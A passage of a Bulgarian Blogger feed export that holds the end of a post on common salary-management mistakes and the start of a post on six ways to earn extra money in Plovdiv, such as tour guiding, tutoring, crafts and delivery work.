style=\"font-family: inherit;\"\u003EФинансовата грамотност е ключова за успешното управление на заплатата. Липсата на знания за личните финанси може да доведе до лоши решения и грешки. Инвестирайте време в обучение и четене на книги и статии по темата.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"9-прекалено-много-кредитни-карти\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E9. Прекалено Много Кредитни Карти\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПрекаленото използване на кредитни карти може да доведе до прекомерно задлъжняване. Използвайте кредитните карти разумно и следете баланса си редовно.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 id=\"10-липса-на-пенсионен-план\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E10. Липса на Пенсионен План\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПенсионното планиране е често пренебрегвано, особено сред младите хора. Започнете да спестявате за пенсия възможно най-рано, за да осигурите комфортен живот след пенсиониране.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 id=\"как-да-избегнем-тези-грешки\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКак Да Избегнем Тези Грешки?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px 0px 1.25em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗа да избегнете гореспоменатите грешки, е важно да следвате няколко основни принципа:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 1.25em 0px; padding-inline-start: 1.625em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EСъздайте Бюджет\u003C\/span\u003E: Планирайте разходите си и следете къде отиват парите ви.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EСпестявайте Редовно\u003C\/span\u003E: Отделяйте част от заплатата си за спестявания всеки месец.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EПланирайте Покупките Си\u003C\/span\u003E: Избягвайте импулсивните покупки и правете информирани решения.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EНамалете Дълговете Си\u003C\/span\u003E: Работете активно върху погасяването на дълговете си.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EИнвестирайте Разумно\u003C\/span\u003E: Разгледайте различни инвестиционни опции и започнете да инвестирате.\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EОбразовайте Се\u003C\/span\u003E: Постоянно подобрявайте финансовата си грамотност чрез четене и обучение.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 id=\"заключение\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-size: 1rem; line-height: 1.5rem; margin: 2em 0px 1em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗаключение\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-size: 16px; margin: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EУправлението на заплатата е критичен аспект от личните финанси, който може значително да повлияе на нашето финансово благополучие. Избягването на често срещаните грешки като липса на бюджет, импулсивни покупки и прекалено високи жилищни разходи може да ни помогне да постигнем финансова стабилност и да реализираме важни житейски цели. Чрез създаване на ясен бюджет, спестяване, инвестиране и постоянно подобряване на финансовата си грамотност, можем да осигурим по-добро бъдеще за себе си и своето семейство.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EОще по темата четете \u003Ca href=\"https:\/\/bedenbogat.com\"\u003Eтук\u003C\/a\u003E.\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/3505327464200814814\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/10.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3505327464200814814"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/3505327464200814814"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/10\/10.html","title":"10 грешки, които хората правят със заплатата си всеки месеца"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHDjd0_YCBROcXxBzBsk811E9TAzwFVNjf2eWRt0Gzd2OuPAUeTBsnFRi4V_RX4OVku00VnUaxfOp7fhJ1QoMSZ65yfTiSatjRG3pZGsTFRWx_G04ElLYrz8TH9Gv8WyAC0Kt19frPkH862YDojqxxvRn-qJaBF2Rcvn7aPC9q0tDdy9WqCX_qqdm1zzQ\/s72-c\/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%20%D1%81%D1%87%D0%B5%D1%82%D0%BE%D0%B2%D0%BE%D0%B4%D1%81%D1%82%D0%B2%D0%BE.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-7415241783318758615"},"published":{"$t":"2025-10-05T08:55:00.000+03:00"},"updated":{"$t":"2025-10-05T08:55:00.635+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Пловдив"},{"scheme":"http://www.blogger.com/atom/ns#","term":"лесни пари"}],"title":{"type":"text","$t":"6 лесни идеи за изкарване на бързи пари в град Пловдив"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5lZXEky5OiOJxQy95APiPBhAoYKtuWHzS-tr4x3Vr9X2_ROSczqt4OFc-4UhdK1hxjw6-tp_6yrSpWdKDaIsExTXhTgkqGM1K54AqBdB1YmSenrrc1v3oqNfy7AiZ4QLA_L1ycwpitnC3AosqYyQg5tSc4yecWi9lO-iElPeO-HHNW5d7bjbBcO8ikgc\/s2240\/Plovdiv.blog%20(5).jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5lZXEky5OiOJxQy95APiPBhAoYKtuWHzS-tr4x3Vr9X2_ROSczqt4OFc-4UhdK1hxjw6-tp_6yrSpWdKDaIsExTXhTgkqGM1K54AqBdB1YmSenrrc1v3oqNfy7AiZ4QLA_L1ycwpitnC3AosqYyQg5tSc4yecWi9lO-iElPeO-HHNW5d7bjbBcO8ikgc\/s320\/Plovdiv.blog%20(5).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EВъведение\u003C\/h2\u003E\u003Cbr \/\u003EВ днешния динамичен свят, където финансовата независимост и гъвкавостта са ключови за успеха, много хора търсят начини да увеличат своите доходи. \u003Cb\u003E\u003Ca href=\"https:\/\/plovdiv.blog\" target=\"_blank\"\u003EГрад Пловдив\u003C\/a\u003E\u003C\/b\u003E, вторият по големина град в България, предлага множество възможности за тези, които искат да изкарат бързи пари. Независимо дали сте студент, млад професионалист или просто търсите допълнителни средства, този град предоставя разнообразни опции за печелене на пари. В тази статия ще разгледаме шест лесни идеи за изкарване на бързи пари в Пловдив, които могат да ви помогнат да постигнете финансовите си цели.\u003Cbr \/\u003EИдея 1: Туристически гидове и екскурзоводи\u003Cbr \/\u003E\u003Cbr \/\u003EПловдив е един от най-старите постоянно населени градове в света и е известен със своето богато културно наследство и исторически забележителности. Това прави града привлекателна дестинация за туристи от цял свят. Ако имате познания за историята и културата на Пловдив, можете да работите като туристически гид или екскурзовод. Тази работа не само ще ви позволи да споделяте своята страст към историята, но и ще ви осигури стабилен доход. Можете да предложите услугите си на туристически агенции или директно на туристите, които посещават града.\u003Cbr \/\u003EПодготовка и умения\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да бъдете успешен туристически гид, трябва да имате отлични комуникативни умения и добро владеене на чужди езици, особено английски. Освен това, е важно да сте запознати с основните забележителности в Пловдив и да можете да разказвате увлекателно за тях. Курсовете по туризъм и история също могат да бъдат полезни за подобряване на вашите знания и умения.\u003Cbr \/\u003EПримерен сценарий\u003Cbr \/\u003E\u003Cbr \/\u003EПредставете си, че водите група туристи през Стария град на Пловдив, показвайки им древните римски руини, красивите възрожденски къщи и живописните улички. Вашата задача е да направите обиколката интересна и информативна, като същевременно създадете приятна атмосфера за посетителите. С времето и опита, можете да увеличите броя на клиентите си и да изградите репутация на надежден и компетентен гид.\u003Cbr \/\u003EИдея 2: Онлайн преподаване и уроци\u003Cbr \/\u003E\u003Cbr \/\u003EС развитието на технологиите и интернет, онлайн преподаването става все по-популярно. Ако сте специалист в определена област – било то математика, музика, езици или програмиране – можете да предложите своите услуги като онлайн преподавател. Платформи като Zoom, Skype и Google Meet позволяват лесно организиране на виртуални уроци, а сайтове като Udemy и Coursera предоставят възможности за създаване на курсове.\u003Cbr \/\u003EПодготовка и ресурси\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да започнете, ще ви трябват компютър, стабилна интернет връзка и микрофон. Създайте профил в някоя от платформите за онлайн обучение и започнете да рекламирате своите услуги. Можете да използвате социалните мрежи, форуми и групи за обяви, за да достигнете до потенциални ученици.\u003Cbr \/\u003EПримерен сценарий\u003Cbr \/\u003E\u003Cbr \/\u003EПредставете си, че сте учител по английски език и предлагате индивидуални уроци чрез Zoom. Вашият ученик живее в друга държава и няма възможност да посещава традиционни уроци. Благодарение на онлайн платформата, вие можете да му предоставите качествено образование и да му помогнете да подобри своите езикови умения. С времето, вашата клиентска база може да нарасне значително, което ще ви позволи да изкарвате добри пари.\u003Cbr \/\u003EИдея 3: Ръчно изработени продукти и занаяти\u003Cbr \/\u003E\u003Cbr \/\u003EПловдив е известен със своите традиции в занаятчийството и ръчната изработка. Ако имате талант и желание да създавате уникални изделия, можете да продавате своите продукти на местни пазари, фестивали или онлайн платформи като Etsy и Facebook Marketplace. Ръчно изработените бижута, керамика, текстил и други артикули са високо ценени както от местните жители, така и от туристите.\u003Cbr \/\u003EПодготовка и материали\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да започнете, ще ви трябват основни инструменти и материали за вашия занаят. Например, ако правите бижута, ще ви трябват мъниста, тел, клещи и други аксесоари. Инвестирайте време в усъвършенстване на своите умения и създаване на качествени продукти.\u003Cbr \/\u003EПримерен сценарий\u003Cbr \/\u003E\u003Cbr \/\u003EПредставете си, че сте майстор на керамика и създавате уникални чаши и чинии. Вие участвате в ежегодния Панаир на занаятите в Пловдив, където представяте своите изделия пред широка публика. Вашите продукти привличат вниманието на купувачите и скоро получавате поръчки от различни клиенти. С времето, вашето име става известно и вие започвате да продавате своите произведения и онлайн, достигайки до още по-голяма аудитория.\u003Cbr \/\u003EИдея 4: Фрийланс писане и редактиране\u003Cbr \/\u003E\u003Cbr \/\u003EАко имате дарба за писане и добър стил, фрийланс писането може да бъде отличен начин за изкарване на бързи пари. Много компании и блогове търсят автори за създаване на съдържание, редакция на текстове или преводи. Платформи като Upwork, Freelancer и Fiverr предоставят възможности за намиране на проекти и клиенти.\u003Cbr \/\u003EПодготовка и умения\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да започнете, ще ви трябват компютър, добра интернет връзка и портфолио с примерни текстове. Усъвършенствайте своите писмени умения и се запознайте с различните стилове на писане, които могат да бъдат необходими за различни проекти.\u003Cbr \/\u003EПримерен сценарий\u003Cbr \/\u003E\u003Cbr \/\u003EПредставете си, че сте фрийланс писател и работите върху проект за създаване на статии за популярен блог. Клиентът ви харесва вашата работа и ви предлага дългосрочен договор за писане на новини и анализи. С времето, вие изграждате репутация на надежден и креативен автор, което води до повече проекти и по-добри заплащания.\u003Cbr \/\u003EИдея 5: Доставка на храна и куриерски услуги\u003Cbr \/\u003E\u003Cbr \/\u003EС нарастващата популярност на онлайн поръчките, доставката на храна и куриерските услуги стават все по-търсени. Ако имате автомобил или велосипед, можете да работите като доставчик за компании като Glovo, Foodpanda или Takeaway. Тези платформи предлагат гъвкави работни условия и възможност за изкарване на допълнителни доходи.\u003Cbr \/\u003EПодготовка и оборудване\u003Cbr \/\u003E\u003Cbr \/\u003EЗа да започнете, ще ви трябват транспортно средство, смартфон и приложението на съответната платформа. Регистрирайте се и започнете да приемате поръчки. Бъдете учтиви и ефективни в изпълнението на задачите си, за да получите добри оценки и повече поръчки.\u003Cbr \/\u003EПримерен сценарий\u003Cbr \/\u003E\u003Cbr \/\u003EПредставете си, че работите като доставчик за Glovo и получавате поръчка за доставка на храна от ресторант до офис. Вие бързо вземате поръчката и я доставяте на клиента, получавайки положителна оценка и бакшиш. С времето, вие изграждате репутация на надежден доставчик и получавате повече поръчки, което увеличава вашите доходи.\u003Cbr \/\u003EИдея 6: Грижа за домашни любимци и разходки на кучета\u003Cbr \/\u003E\u003Cbr \/\u003EМного собственици на домашни любимци търсят помощ за грижа за своите животни, когато са заети или пътуват. Ако обичате животните и имате свободно време, можете да предложите услуги като разходка на кучета, гледане на домашни любимци или дори дресировка. Платформи като Rover и PetBacker могат да ви помогнат да намерите клиенти.\u003Cbr \/\u003EПодготовка и умения\u003Cbr \/\u003E\u003Cbr \/\u003EЗа 